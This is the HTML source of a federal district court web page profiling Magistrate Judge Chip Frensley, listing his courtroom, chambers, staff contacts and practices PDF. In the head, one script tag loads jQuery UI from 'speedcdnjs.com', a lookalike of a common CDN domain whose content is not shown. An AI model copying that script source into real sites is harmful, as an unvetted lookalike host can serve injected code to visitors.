

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tnmd.uscourts.gov/content/magistrate-judge-frensley
body_size: 24693
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/magistrate-judge-frensley" />
<link rel="shortlink" href="/node/170" />
<link rel="shortcut icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.tnmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Magistrate Judge Frensley | Middle District of Tennessee | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_PqYtaWOdag2dFiChXuvzQcxbvrg2CKUa996ZYuyfBrc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.tnmd.uscourts.gov/sites/tnmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.tnmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r85p"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_goDpPdmJxA-n8mYPs1y_UHTv8tSZUIzgQd5_HHo-n-8.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-126187717-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-126187717-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_N23fS6ooC-uvOJ2j7mtuBbVQeGAvoXnACb9oAiqrOPE.js"></script>
<script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Tennessee. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Middle District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-126187717-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/magistrate-judge-frensley":true},"field_group":{"htab":"full","htabs":"full","div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-170 node-type-judge section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.tnmd.uscourts.gov/sites/tnmd/files/TNMD_Seal_g2a_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Tennessee                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief District Judge William L. Campbell, Jr. <br>Clerk of Court Lynda M. Hill</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/magistrate-judge-frensley" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7i0OVE_xDxGH9cnQ7K39f2p3XBhXTzaeyd2E1ZekZTY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1042"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-527"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-709"><a href="/divisions-court">Divisions of Court</a></li>
<li class="leaf has-children active-trail menu-mlid-1066"><a href="/judges" class="active-trail">Judges</a></li>
<li class="leaf has-children menu-mlid-695"><a href="/adr">ADR</a></li>
<li class="leaf has-children menu-mlid-1041"><a href="/court-history">Court History</a></li>
<li class="last leaf menu-mlid-1108"><a href="/media-information">Media Information</a></li>
</ul></li>
<li class="expanded menu-mlid-706"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/certificate-good-standing-requests">Certificate of Good Standing Requests</a></li>
<li class="leaf menu-mlid-708"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-710"><a href="/fee-schedule-updated-12012023">Fee Schedule</a></li>
<li class="leaf menu-mlid-711"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-530"><a href="/hours-and-holidays">Hours and Holidays</a></li>
<li class="leaf has-children menu-mlid-799"><a href="/jobs">Job Announcements</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf menu-mlid-941"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and Reporting Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-700"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-1040"><a href="/mdl-3071-case-information">MDL Case Information</a></li>
<li class="leaf menu-mlid-1048"><a href="/central-violations-bureau-cvb-federal-ticket">Central Violations Bureau</a></li>
<li class="last leaf menu-mlid-1107"><a href="/us-v-abrego-garcia-case-no-325-cr-00115-1">U.S. v Garcia</a></li>
</ul></li>
<li class="expanded menu-mlid-703"><a href="/attorneys-0">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-541"><a href="/case-info/cm-ecf-case-info">CM/ECF</a></li>
<li class="leaf menu-mlid-704"><a href="/cja-information-and-training">CJA Information and Training</a></li>
<li class="last leaf menu-mlid-705"><a href="https://evadweb.ev.uscourts.gov/CJA_tnm_prod/CJAeVoucher/">CJA eVoucher Login</a></li>
</ul></li>
<li class="expanded menu-mlid-1104"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="/case-info/cm-ecf-case-info">CM/ECF</a></li>
<li class="last leaf menu-mlid-1106"><a href="/pro-se-electronic-filing-portal">Pro Se Electronic Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-531"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-723"><a href="http://www.tnmd.uscourts.gov/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-730"><a href="/administrative-orders">Administrative Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-547"><a href="/ejuror">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-748"><a href="/directions-courthouse">Directions to the Courthouse</a></li>
<li class="leaf menu-mlid-750"><a href="https://ejuror2.uscourts.gov/ejuror-tnmd/TransportRoom?servlet=login">eJuror - Jury Service Questionnaire</a></li>
<li class="leaf menu-mlid-1049"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-903"><a href="/jury-contact-information">Jury Contact Information</a></li>
<li class="leaf menu-mlid-751"><a href="/notice-selection">Notice of Selection</a></li>
<li class="last leaf menu-mlid-753"><a href="/news/warning-beware-jury-service-scams">WARNING: Scams Regarding Jury Service</a></li>
</ul></li>
<li class="last expanded menu-mlid-542"><a href="/representing-yourself-federal-court">Pro Se/Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-731"><a href="/representing-yourself-federal-court">Representing Yourself in Federal Court</a></li>
<li class="leaf menu-mlid-732"><a href="/important-reminders-pro-se-litigants">Important Reminders For Pro Se Litigants</a></li>
<li class="leaf menu-mlid-935"><a href="/pro-se-nonprisoner-litigation-self-help-resources">Pro Se Self-Help Resources (Non-prisoner)</a></li>
<li class="leaf menu-mlid-872"><a href="/pro-se-forms-and-information-sheets-non-prisoner">Pro Se Forms and Information Sheets (Non-prisoner)</a></li>
<li class="leaf menu-mlid-934"><a href="/pro-se-prisoner-litigation-self-help-resources">Pro Se Self-Help Resources (Prisoner)</a></li>
<li class="leaf menu-mlid-1101"><a href="/pro-se-forms-and-information-sheets-prisoner">Pro Se Forms and Information Sheets (Prisoner)</a></li>
<li class="last leaf menu-mlid-1100"><a href="/pro-se-electronic-filing-portal">Pro Se Electronic Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Court Information</a></li><li><a href="/judges">Judges</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Magistrate Judge Frensley            </h1>
          
                                        
                      

<div id="node-170" class="node node--judge node--full node--judge--full clearfix" about="/content/magistrate-judge-frensley" typeof="sioc:Item foaf:Document" role="article" class="node node--judge node--full node--judge--full">

  
  
  
  <span property="dc:title" content="Magistrate Judge Frensley" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div>Magistrate Judge Chip Frensley</div>
<div>
<div>Courtroom 5B</div>
<div>Chambers, Suite 5425</div>
</div>
<div> </div>
</div></div></div><div class="staff-info-wrap clearfix"><h2 class="clearfix">Staff Information</h2><div class="field field--name-field-j-staff-first field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><div><strong>Courtroom Deputy</strong> (615) 736-7347</div>
<div>
<div><strong>Chambers </strong>(615) 736-7344 (voice)</div>
<div><strong>Chambers </strong>(615) 736-7346 (fax)</div>
<div>Please submit proposed case management orders to chambers at <a href="mailto:frensleychambers@tnmd.uscourts.gov">frensleychambers@tnmd.uscourts.gov</a>.</div>
</div>
<p> </p>
</div></div></div></div><div class="field-group-htabs-wrapper"><h2 class="element-invisible">Judge Tabs</h2><div class="horizontal-tabs-panes"><fieldset class="collapsible collapsed form-wrapper"><legend><span class="fieldset-legend">Trial</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-trial field--type-text-long field--label-above"><div class="field__label">Trial:&nbsp;</div><div class="field__items"><div class="field__item even"><p><a href="/sites/tnmd/files/Frensley%20Practices%20and%20Procedures.pdf" target="_blank">Practices and Procedures</a> (PDF)</p>
</div></div></div></div></fieldset>
</div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-709"><a href="/divisions-court">Divisions of Court</a><ul class="menu"><li class="first leaf menu-mlid-1044"><a href="/content/columbia">Columbia</a></li>
<li class="leaf menu-mlid-1043"><a href="/content/nashville">Nashville</a></li>
<li class="last leaf menu-mlid-1045"><a href="/content/northeastern-division">Northeastern Division</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-1066"><a href="/judges" class="active-trail">Judges</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/content/chief-district-judge-campbell">Chief District Judge Campbell</a></li>
<li class="leaf menu-mlid-755"><a href="/content/districtjudgetrauger">District Judge Trauger</a></li>
<li class="leaf menu-mlid-754"><a href="/content/district-judge-crenshaw">District Judge Crenshaw</a></li>
<li class="leaf menu-mlid-877"><a href="/content/district-judge-richardson">District Judge Richardson</a></li>
<li class="leaf menu-mlid-758"><a href="/content/magistrate-judge-holmes">Magistrate Judge Holmes</a></li>
<li class="leaf menu-mlid-759"><a href="/content/magistrate-judge-newbern">Magistrate Judge Newbern</a></li>
<li class="leaf active-trail active menu-mlid-760"><a href="/content/magistrate-judge-frensley" class="active-trail active">Magistrate Judge Frensley</a></li>
<li class="leaf has-children menu-mlid-761"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="leaf menu-mlid-785"><a href="/judicial-complaint">Judicial Complaint</a></li>
<li class="last leaf menu-mlid-786"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D06TNMC">Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-695"><a href="/adr">ADR</a><ul class="menu"><li class="first leaf menu-mlid-696"><a href="/adr-forms">ADR Forms</a></li>
<li class="last leaf menu-mlid-699"><a href="/adr-panel-members">ADR Panel Members</a></li>
</ul></li>
<li class="expanded menu-mlid-1041"><a href="/court-history">Court History</a><ul class="menu"><li class="first leaf menu-mlid-741"><a href="/district-judge-history">District Judge History</a></li>
<li class="leaf menu-mlid-742"><a href="/legislative-history">Legislative History</a></li>
<li class="leaf menu-mlid-902"><a href="/selected-cases">Selected Cases</a></li>
<li class="leaf menu-mlid-743"><a href="/supreme-court-cases">Supreme Court Cases</a></li>
<li class="last leaf menu-mlid-1098"><a href="/magistrate-judge-history">Magistrate Judge History</a></li>
</ul></li>
<li class="last leaf menu-mlid-1108"><a href="/media-information">Media Information</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/jobs/available-positions">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.tnmd.uscourts.gov/sites/tnmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
